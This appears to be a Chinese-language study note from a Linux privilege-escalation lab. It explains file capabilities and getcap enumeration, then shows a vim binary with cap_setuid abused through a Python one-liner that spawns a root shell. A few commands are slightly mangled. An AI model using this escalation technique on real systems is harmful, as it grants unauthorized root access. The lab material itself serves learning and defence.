 系统管理员可以用来提高进程或二进制文件的权限级别的另一种方法是“功能”。功能有助于更精细地管理权限。例如，如果 SOC 分析师需要使用需要启动套接字连接
的工具，普通用户将无法做到这一点。如果系统管理员不想授予该用户更高的权限，他们可以更改二进制文件的功能。因此，二进制文件无需更高权限的用户即可
完成其任务。
getcap -r 命令用于递归地列出目录下所有文件和子目录的文件能力信息。通过添加 -r 选项，您可以查看指定目录及其所有子目录中文件的文件能力。
您可以在终端中使用以下命令来查看某个目录下所有文件和子目录的文件能力信息：
bashCopy Code
getcap-r /path/to/directory
我们可以使用 getcap 工具列出启用的功能。
alper@targetsystem:~$ getcap -r / 2>/dev/null
/home/alper/vim = cap_setuid+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
alper@targetsystem:~$
当以非特权用户身份运行时， getcap -r / 将生成大量错误，因此最好将错误消息重定向到 /dev/null。
请注意，vim 及其副本都没有设置 SUID 位。因此，在枚举文件以查找 SUID 时，无法发现此权限升级向量。
alper@targetsystem:~$ ls -l /usr/bin/vim
lrwxrwxrwx 1 root root 21 Jun 16 00:43 /usr/bin/vim → /etc/alternatives/vim
alper@targetsystem:~$ ls -l /home/alper/vim
-rwxr-xr-x 1 root root 2906824 Jun 16 02:06 /home/alper/vim
alper@targetsystem:~$
GTFObins has a good list of binaries that can be leveraged for privilege escalation if we find any set capabilities.
GTFObins 有一个很好的二进制文件列表，如果我们发现任何设置的功能，可以利用这些二进制文件进行权限升级。
第二点依旧还是 查看文件 password 提权
Vim
p $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
这条命令 需要注意的点 是 目标机器上必须要有 python的版本 并且看看他是版本号然后去更改